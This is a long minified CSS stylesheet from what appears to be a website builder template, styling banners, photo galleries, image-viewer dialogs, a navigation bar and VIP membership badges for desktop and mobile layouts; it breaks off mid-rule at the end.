.coverflow_btn{position:absolute;height:100%;width:7%;background-color:rgba(0,0,0,0.3);top:0;z-index:10;overflow:hidden;cursor:pointer}.basic_banner .basic_banner_swiper_coverflow .coverflow_btn_prev{left:0}.basic_banner .basic_banner_swiper_coverflow .coverflow_btn_prev .banner_btn{left:50%;-webkit-transform:translate(-50%) translateY(0);-ms-transform:translate(-50%) translateY(0);transform:translate(-50%) translateY(0)}.basic_banner .basic_banner_swiper_coverflow .coverflow_btn_next{right:0}.basic_banner .basic_banner_swiper_coverflow .coverflow_btn_next .banner_btn{right:50%;-webkit-transform:translate(50%) translateY(0);-ms-transform:translate(50%) translateY(0);transform:translate(50%) translateY(0)}.basic_banner .particularly_high{padding-bottom:20px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.basic_list_photos .list_frame{width:100%}.basic_list_photos .list_frame .basic_list_photos_swiper .list_one{width:100% !important}.basic_list_photos .list_frame .list_box{font-size:0}.basic_list_photos .list_frame .list_box .list_one{display:inline-block;position:relative}.basic_list_photos .list_frame .list_box .list_one .list_img_frame{position:relative;overflow:hidden}.basic_list_photos .list_frame .list_box .list_one .list_img_frame .list_img_back{width:100%;height:100%;position:absolute;background-position:center center;-webkit-transition:all ease 0.36s;transition:all ease 0.36s;background-repeat:no-repeat}.basic_list_photos .list_frame .list_box .list_one .list_img_frame .photo_desc{position:absolute;text-align:center;width:100%;bottom:0;-webkit-transition:all 0.3s;transition:all 0.3s;font-size:15px;color:#fff;line-height:44px;background:rgba(0,0,0,0.7);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:10px}.basic_list_photos .list_frame .list_box .list_one .list_img_frame .photo_desc span{-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;white-space:break-spaces;line-height:1.1em;max-height:2.2em;overflow:hidden}.basic_atlas_catalog .list_one{display:inline-block;vertical-align:top;overflow:hidden}.basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame{border-radius:3px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;padding:5%;cursor:pointer}@media screen and (min-width: 800px){.basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame{cursor:url("../image/few_txt/plus.png"),auto}}.basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame .list_img_frame{position:relative;overflow:hidden}.basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame .list_img_frame .list_img_back{width:100%;height:100%;position:absolute;background-position:center center;-webkit-transition:all ease 0.36s;transition:all ease 0.36s;background-repeat:no-repeat}.basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame .list_img_frame .num{position:absolute;right:6px;bottom:6px;font-size:12px;color:#fff;background-color:rgba(0,0,0,0.5);height:24px;line-height:24px;padding:0 5px}.basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame .list_img_frame .num i{display:inline-block;width:14px;height:12px;background:#fff;margin-left:4px;margin-top:6px;vertical-align:top;background:url("../images/backimg1.png") -23px -306px}.basic_atlas_catalog .list_one .basic_atlas_catalog_one_frame .name{margin-top:15px;font-size:16px;color:#333;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:pre-wrap}.basic_atlas_catalog .flex_box{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basic_atlas_catalog .scroll_box{overflow:hidden}.basic_atlas_catalog .scroll_box .imgs_box{width:100%;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.basic_atlas_catalog .scroll_box .imgs_box .list_one{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.basic_atlas_catalog .basic_atlas_catalog_swiper{position:relative}.basic_atlas_catalog .basic_atlas_catalog_swiper .list_box .swiper-wrapper .swiper-slide{height:auto}.basic_atlas_catalog .basic_atlas_catalog_swiper .list_box .swiper-wrapper .swiper-slide .list_one{width:100% !important;height:100%}.basic_atlas_catalog .basic_atlas_catalog_swiper .arrow{cursor:pointer;display:block;width:40px;height:40px;border-radius:50%;position:absolute;z-index:99;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,0.2);-webkit-transition:background 0.15s;transition:background 0.15s;outline:0}.basic_atlas_catalog .basic_atlas_catalog_swiper .arrow:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url("../images/backimg1.png") -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.basic_atlas_catalog .basic_atlas_catalog_swiper .prev{left:10px}.basic_atlas_catalog .basic_atlas_catalog_swiper .next{right:10px}.basic_atlas_catalog .basic_atlas_catalog_swiper .next:before{background-position-x:-53px;left:54%}.pc_pattern .basic_list_photos .list_frame{min-height:50px}.pc_pattern .basic_list_photos .banner_child{padding:0 60px;position:relative}.pc_pattern .basic_list_photos .banner_child .basic_list_photos_swiper{padding:5px}.pc_pattern .basic_list_photos .banner_child .arrow{cursor:pointer;display:block;width:40px;height:40px;border-radius:50%;position:absolute;z-index:99;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,0.2);-webkit-transition:background 0.15s;transition:background 0.15s;outline:0}.pc_pattern .basic_list_photos .banner_child .arrow:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url("../images/backimg1.png") -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.pc_pattern .basic_list_photos .banner_child .prev{left:10px}.pc_pattern .basic_list_photos .banner_child .next{right:10px}.pc_pattern .basic_list_photos .banner_child .next:before{background-position-x:-53px;left:54%}.pc_pattern .basic_atlas_catalog .basic_atlas_catalog_swiper{padding:0 60px;position:relative}.pc_pattern .basic_atlas_catalog .copy_no_show{display:none}.pc_pattern .basic_atlas_catalog_pc_look .pc_title{display:block}.pc_pattern .basic_atlas_catalog_pc_look .mb_title{display:none}.pc_pattern .basic_atlas_catalog_pc_look .look_swiper_arrow{display:block}.pc_pattern .no_module{min-height:150px}.pc_pattern .full_screen_banner .top_bottom_arrow_frame{width:60px;position:absolute;right:1%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1000}.pc_pattern .full_screen_banner .top_bottom_arrow_frame .fk_rightColorArrowsImg{position:relative;width:60px;height:60px;background-color:rgba(0,0,0,0.4);cursor:pointer}.pc_pattern .full_screen_banner .top_bottom_arrow_frame .fk_rightColorArrowsImg p{width:100%;height:100%;background-image:url("../images/backimg1.png");background-repeat:no-repeat;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.pc_pattern .full_screen_banner .top_bottom_arrow_frame .f-horizontal-line_frame{width:100%;height:2px;background-color:rgba(0,0,0,0.4)}.pc_pattern .full_screen_banner .top_bottom_arrow_frame .f-horizontal-line_frame .f-horizontal-line{width:45px;height:1px;background:rgba(255,255,255,0.3);margin-left:7px}.pc_pattern .full_screen_banner .top_bottom_arrow_frame .fk_rightColorArrowsImg_next p{background-position:-45px 0}.pc_pattern .full_screen_banner .top_bottom_arrow_frame .fk_rightColorArrowsImg:hover{background-color:rgba(0,0,0,0.6)}.pc_pattern .full_screen_banner .top_bottom_arrow_frame .fk_rightColorArrowsImg:hover p{opacity:0.7}.pc_pattern .full_screen_banner .big_block_btn_frame{z-index:1000;position:absolute;bottom:20px;left:0;text-align:center;font-size:0;width:100%;height:15%}.pc_pattern .full_screen_banner .big_block_btn_frame .one_big_block{display:inline-block;width:11%;height:100%;margin-right:10px;-webkit-background-size:cover;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;overflow:hidden;cursor:pointer;border:3px solid;border-color:rgba(255,255,255,0.4)}.pc_pattern .full_screen_banner .big_block_btn_frame .big_block_btn_select{border-color:#fff}.pc_pattern .imageSwitchBtnArea{position:absolute;z-index:1000;display:block;bottom:24px;width:100%;-webkit-filter:url(#AR);filter:url(#AR);font-size:0;text-align:center}.pc_pattern .imageSwitchBtnArea .fk_imageSwitchBtn_adsorptionRound{position:relative;display:inline-block;width:18px;height:18px;padding:0;line-height:18px;background:#858585;color:#fff;border-radius:100%;margin:0 13px;font-size:16px;font-family:微软雅黑;cursor:pointer;vertical-align:top}.pc_pattern .imageSwitchBtnArea .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num_current{position:relative;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);animation:fk_adsorptionRound_num .6s ease-in;-webkit-animation:fk_adsorptionRound_num .6s ease}.pc_pattern .imageSwitchBtnArea .fk_imageSwitchBtn_adsorptionRound span{display:block;width:100%;height:100%;border-radius:50%;text-align:center;-webkit-transform:translateZ(0) scale(0);transform:translateZ(0) scale(0);-webkit-transition:all 0.8s;transition:all 0.8s;text-align:center}.pc_pattern .imageSwitchBtnArea .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num_activity{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.pc_pattern .imageSwitchBtnArea .fk_adsorptionRound_current{position:relative;display:inline-block;width:18px;height:18px;padding:0;line-height:18px;background:#858585;color:#fff;font-family:微软雅黑;border-radius:50%;margin:0 13px;font-size:16px;cursor:pointer;-webkit-transform:translate3d(45px, 0px, 0px) scale(1.5, 1.5);transform:translate3d(45px, 0px, 0px) scale(1.5, 1.5);-webkit-transition:all 0.8s;transition:all 0.8s}.pc_pattern .imageSwitchBtnArea svg{width:100%}.pc_pattern .imageSwitchBtnArea_clearFix:after{clear:both;content:"";display:table}.pc_pattern .imageSwitchBtnArea_clearFix:before{content:"";display:table}.my_title_index{width:100%;border-bottom:1px solid #e5e5e5}.my_title_index .module_banner{overflow:hidden}.my_title_index .module_banner_text{display:inline-block;margin-left:6px;margin-right:6px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;-webkit-background-clip:text;padding-right:10px}.basic_atlas_catalog_pc_look{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0;z-index:99999}.basic_atlas_catalog_pc_look .el-dialog{background:rgba(0,0,0,0.4);width:100%;margin-top:0;margin-bottom:0;height:100%;overflow:auto;position:relative;margin:0 auto 50px;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.3);box-shadow:0 1px 3px rgba(0,0,0,0.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body{padding:0;width:100%;height:100%;position:relative}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame{width:100%;height:100%;position:fixed;z-index:99999;top:0;bottom:0;left:0;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 80px 140px 80px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .close_look{display:inline-block;position:absolute;top:20px;right:20px;cursor:pointer;color:#fff;z-index:999;font-size:26px;text-align:center;background-color:#6E6E6E;border-radius:50%;width:40px;height:40px;line-height:40px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper{height:100%;position:relative}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .atlas_look_swiper{height:100%}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .atlas_look_swiper .swiper-slide{width:100%;height:100%;position:relative;opacity:0 !important;background:transparent}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .atlas_look_swiper .swiper-slide .back_img{border-radius:5px;overflow:hidden;width:100%;height:100%;position:relative}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .atlas_look_swiper .swiper-slide .back_img img{display:block;margin:0 auto;max-width:100%;max-height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .atlas_look_swiper .swiper-slide .back_img p{background:#fff;padding:14px 20px 18px 20px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .atlas_look_swiper .swiper-slide-active{opacity:1 !important}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame{position:absolute;left:0;bottom:20px;width:100%;font-size:0;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;overflow-y:hidden;overflow-x:auto;padding-top:10px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame .photo_list{white-space:nowrap;margin:0 auto}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame .photo_list li{cursor:pointer;display:inline-block;width:110px;height:80px;margin-left:8px;margin-right:7px;background-position:center;-webkit-background-size:cover;background-size:cover;position:relative}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame .photo_list li:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:2px solid #fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame .photo_list li:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame .photo_list li:hover:before{opacity:1}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame .photo_list .select{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame .photo_list .select:before{opacity:1}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list_frame::-webkit-scrollbar{height:0px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper_arrow{width:40px;height:40px;border:3px solid #fff;border-radius:50%;position:absolute;top:0;bottom:0;margin:auto;cursor:pointer;z-index:100}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper_prev{left:-60px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper_next{right:-60px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper_arrow:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;display:inline-block;background-image:url("../images/backimg1.png");width:20px;height:24px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper_prev:before{background-position:-23px -18px}.basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper_next:before{background-position:-65px -18px}.basic_atlas_catalog_go_on_look{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0;z-index:1000000}.basic_atlas_catalog_go_on_look .el-dialog{background:rgba(0,0,0,0.5);width:100%;margin-top:0;margin-bottom:0;height:100%;overflow:hidden}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame{position:absolute;margin:auto;background:#fff;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);padding:54px 86px}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .close_go_on_frame{display:inline-block;position:absolute;top:20px;right:20px;padding:20px;font-size:26px;cursor:pointer;color:#fff;z-index:999;color:#333;font-size:15px;right:0;top:0;font-size:28px}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .title{color:#333;font-size:15px;font-weight:400;margin-bottom:40px;line-height:16px}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list{display:block;margin:0 -12px;white-space:nowrap;font-size:0}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item{display:inline-block;margin:0 12px;vertical-align:top;width:280px;cursor:pointer}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .photo{width:100%;height:250px;-webkit-background-size:cover;background-size:cover;background-position:center;position:relative;overflow:hidden}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .photo .num{position:absolute;right:10px;bottom:6px;font-size:12px;color:#fff;background-color:rgba(0,0,0,0.5);height:24px;line-height:24px;padding:0 5px}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .photo .num i{display:inline-block;width:14px;height:12px;background:#fff;margin-left:4px;margin-top:6px;vertical-align:top;background:url("../images/backimg1.png") -23px -306px}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .pc_name{margin-top:6px;margin-bottom:9px;font-size:15px;color:#333;line-height:25px;max-height:50px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:pre-wrap;word-break:break-all}.basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .name{display:none}.mb_pattern .no_module{min-height:30px}.mb_pattern .basic_banner .basic_banner_swiper_coverflow .swiper-slide .back_img{border-radius:6px;overflow:hidden}.mb_pattern .basic_banner .basic_banner_swiper_coverflow .coverflow_btn{opacity:0}.mb_pattern .basic_banner .pagination_frame{overflow:hidden}.mb_pattern .basic_banner .banner_btn{width:36px;height:36px;top:calc(50% - 13px);border-radius:4px}.mb_pattern .basic_banner .pic_arrow_btn_prev{background-position:-10px -350px}.mb_pattern .basic_banner .pic_arrow_btn_next{background-position:-38px -350px}.mb_pattern .basic_list_photos .list_one{padding:1.89%}.mb_pattern .basic_list_photos .list_box{padding:1.89% !important}.mb_pattern .basic_list_photos .new_list_box{padding:1.89% !important;width:45% !important;background:#fff}.mb_pattern .basic_list_photos .new_list_box .list_one{padding:0}.mb_pattern .basic_list_photos .list_frame{overflow:hidden}.mb_pattern .basic_list_photos .list_frame .swiper_list_box{position:relative;white-space:nowrap;overflow-x:auto;scrollbar-width:none}.mb_pattern .basic_list_photos .list_frame .swiper_list_box .list_one{width:45% !important}.mb_pattern .basic_list_photos .list_frame .swiper_list_box::-webkit-scrollbar{height:0px}.mb_pattern .basic_atlas_catalog .list_one{width:50% !important;padding:5px !important}.mb_pattern .basic_atlas_catalog .new_list_box{width:45% !important}.mb_pattern .basic_atlas_catalog .mb_swiper_list{width:100%;display:block;white-space:nowrap;overflow-x:auto}.mb_pattern .basic_atlas_catalog .mb_swiper_list .list_one{width:45% !important}.mb_pattern .basic_atlas_catalog .mb_swiper_list .list_one .basic_atlas_catalog_one_frame{padding:0}.mb_pattern .basic_atlas_catalog .mb_swiper_list::-webkit-scrollbar{height:0px}.mb_pattern .basic_atlas_catalog_pc_look{background:#000}.mb_pattern .basic_atlas_catalog_pc_look .pc_title{display:none}.mb_pattern .basic_atlas_catalog_pc_look .mb_title{display:block}.mb_pattern .basic_atlas_catalog_pc_look .look_swiper_arrow{display:none}.mb_pattern .basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame{padding:0}.mb_pattern .basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .close_look{top:0;right:0;font-size:25px}.mb_pattern .basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .mb_title{position:absolute;left:0;right:0;bottom:0;padding:20px;background:0 0;color:#fff;font-size:14px;line-height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mb_pattern .basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .back_img{width:100%}.mb_pattern .basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper .back_img img{max-width:100%}.mb_pattern .basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .photo_list{display:none}.mb_pattern .basic_atlas_catalog_pc_look .el-dialog .el-dialog__body .look_frame .look_swiper_arrow{display:none}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame{left:0;top:0;-webkit-transform:none;-ms-transform:none;transform:none;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 15px 20px 15px;background:#000}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .title{color:#fff;margin-bottom:25px}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .close_go_on_frame{padding:10px;color:#fff;font-size:25px}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap{height:calc(100% - 41px);width:100%}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list{margin:0 -8px;white-space:normal;height:100%;overflow-x:hidden;overflow-y:auto}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item{margin:0;width:50%;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .photo{width:100%;-webkit-background-size:cover;background-size:cover;background-position:center;position:relative;overflow:hidden;height:0;padding-bottom:90%}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .photo .num i{display:none}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .pc_name{display:none}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list .photo_group_item .name{margin-top:6px;font-size:15px;color:#333;line-height:25px;max-height:50px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:pre-wrap;word-break:break-all;color:#fff;margin-bottom:15px}.mb_pattern .basic_atlas_catalog_go_on_look .el-dialog .go_on_frame .jz_scroll_wrap .photo_group_list::-webkit-scrollbar{width:0px}

.basic_navbar .itemNav:last-child{margin-right:0 !important}.mb_header{height:50px;background-color:#fff;width:100%}.mb_header.header_has_fixed{position:fixed;top:0;z-index:999}.mb_height_line.header_has_fixed{height:50px}.basic_navbar{font-size:14px;position:relative}.basic_navbar .line{display:inline-block;font-size:14px;background-color:#eee;width:1px;vertical-align:middle;position:relative}.pc_pattern .basic_navbar .navPart{overflow:hidden;margin:0 30px;position:relative;text-align:center}.basic_navbar .navLine{-webkit-transition:left 0.4s ease;transition:left 0.4s ease;position:relative;top:0;left:0;font-size:0;text-align:center;margin:0 auto;display:table-cell;white-space:nowrap}.basic_navbar .hiddenPart{opacity:0;display:none}@-webkit-keyframes button_style_0_anim{0%{background:rgba(0,0,0,0.25);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0)}100%{background:0 0;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}}@keyframes button_style_0_anim{0%{background:rgba(0,0,0,0.25);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0)}100%{background:0 0;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}}.mb_pattern .layout_header .layout_row{display:none}.mb_pattern .layout_header .layout_row.system_row{display:block}.mb_pattern .layout_header .basic_navbar{display:block;position:fixed;top:0;left:0;width:100%;z-index:10}.mb_pattern .basic_navbar .showChildIcon:before,.mb_pattern .basic_navbar .showChild2Icon:before{content:'';display:block;position:absolute;top:20px;right:15px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #666;-webkit-transition:all 0.4s;transition:all 0.4s}.mb_pattern .basic_navbar .showChildIcon:after,.mb_pattern .basic_navbar .showChild2Icon:after{display:block;content:'';position:absolute;top:19px;right:15px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff}.mb_pattern .mobilePart{display:block;width:100%}.mb_pattern .basic_webtitle{display:block}.mb_pattern .addContent{height:50px}@-webkit-keyframes tipShow{0%{opacity:0}33%{opacity:1}66%{opacity:1}100%{opacity:0}}@keyframes tipShow{0%{opacity:0}33%{opacity:1}66%{opacity:1}100%{opacity:0}}.header_content{width:100%;background-color:#fff}.header_content .header_content_inside{width:1200px;margin:0 auto;line-height:30px;height:30px}.header_content .header_content_inside .header_company_name{font-size:16px;line-height:30px;color:#333;display:inline-block;white-space:nowrap;margin-right:5px;vertical-align:middle;font-family:'\5FAE\8F6F\96C5\9ED1'}.years_part{display:inline-block;max-width:400px;vertical-align:middle;position:relative;min-height:24px;line-height:24px}.years_part .years_show{line-height:24px;height:24px;display:inline-block;vertical-align:top;cursor:pointer}.years_part .years_both{-webkit-background-clip:-webkit-text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-image:-webkit-gradient(linear, left top, right top, color-stop(20%, #b12f8b), color-stop(80%, #4955b5));background-image:-webkit-linear-gradient(left, #b12f8b 20%, #4955b5 80%);background-image:linear-gradient(to right, #b12f8b 20%, #4955b5 80%);font-size:24px;display:inline-block;font-style:italic;padding-right:5px;font-family:'Geometr415 Blk BT';line-height:24px;height:24px;cursor:pointer}.years_part .years_both.gray{background-image:none;-webkit-text-fill-color:gray}.years_part .years_both span{font-size:14px;font-family:'SourceHanSansCN Bold'}.years_part .years_both .years_number{font-size:20px;padding:0 3px}.years_part_has_vip .mask{width:100%;height:100vh;position:fixed;left:0;top:0;background-color:transparent;z-index:10;display:none}.years_part .vip_pop_part{width:400px;position:fixed;left:50%;top:50%;height:auto;display:none;-webkit-box-shadow:0 0 10px 0 rgba(53,53,53,0.12);box-shadow:0 0 10px 0 rgba(53,53,53,0.12);z-index:11;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.years_part .vip_pop_part .close_icon{display:block;width:19px;height:19px;background:url(../images/pop_vip_close_icon.png) no-repeat;position:absolute;top:16px;right:16px;z-index:22;cursor:pointer}.years_part .vip_pop_part .pop_show_header{height:210px;width:400px;background:url(../images/popheader.png) no-repeat 100% 100%;position:absolute;z-index:14;left:0;top:-26px;-webkit-background-size:100% 100%;background-size:100% 100%}.years_part .vip_pop_part .pop_show_content{background-color:#fff;position:relative;width:400px;padding-top:215px;padding-bottom:70px;text-align:center;z-index:13;border-radius:8px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;border:1px solid #dcdcdc;border-top:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#333}.years_part .vip_pop_part .pop_show_content p{font-size:20px;text-align:center;width:320px;line-height:20px;margin:0 auto;display:inline-block;vertical-align:top;font-weight:bold;color:#333}.years_part .vip_pop_part .pop_show_content img{display:inline-block;vertical-align:top;width:22px;height:22px;background-color:#fff;position:relative;left:6px;cursor:pointer}.certificate_part{display:none;position:fixed;left:0;top:0;width:100%;height:100vh;z-index:20}.certificate_part .mask{width:100%;height:100%;background-color:rgba(0,0,0,0.3);position:relative;z-index:20}.certificate_part .certificate_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:21;height:100%;text-align:center}.certificate_part .certificate_img img{max-width:100%;max-height:100%}.big_vip_part{width:134px;height:50px;margin:10px auto;position:static !important}.big_vip_part.inline{display:inline-block;margin:0;margin-left:10px;vertical-align:middle}.big_vip_part .base_big_vip_part{width:134px;height:50px;background:url(../images/big_vip_bg.png) no-repeat;overflow:hidden;-webkit-background-size:100% 100%;background-size:100% 100%;font-size:0;text-align:left}.big_vip_part .base_big_vip_part .big_vip_icon{display:inline-block;vertical-align:middle;height:38px;margin:6px 8px;width:40px}.big_vip_part .base_big_vip_part .big_vip_icon img{max-height:100%;max-width:100%}.big_vip_part .base_big_vip_part .words_content{height:38px;display:inline-block;vertical-align:middle;color:#fff !important;width:50%;text-align:center}.big_vip_part .base_big_vip_part .words_content .base_word{font-size:16px;font-weight:bold;font-family:'SourceHanSansCN Bold';line-height:38px;color:#fff}.big_vip_part .base_big_vip_part .words_content .day_number{font-size:14px;font-weight:bold;font-family:'Franklin Gothic Demi Cond';line-height:20px;color:#fff}.big_vip_part .base_big_vip_part .words_content .day_number span{font-size:12px;font-weight:bold;font-family:'SourceHanSansCN Regular';color:#fff}.big_vip_part .base_big_vip_part .words_content .show_tag{font-size:12px;font-family:'SourceHanSansCN Regular';position:relative;text-align:center;line-height:12px;color:#fff}.big_vip_part .base_big_vip_part .words_content .show_tag::after,.big_vip_part .base_big_vip_part .words_content .show_tag::before{display:block;content:'';width:10px;height:1px;background-color:#fff;position:absolute;top:6px}.big_vip_part .base_big_vip_part .words_content .show_tag::after{right:-1px}.big_vip_part .base_big_vip_part .words_content .show_tag::before{left:1px}.mb_big_vip_part{margin:5px auto;width:269px;font-size:0}.mb_big_vip_part 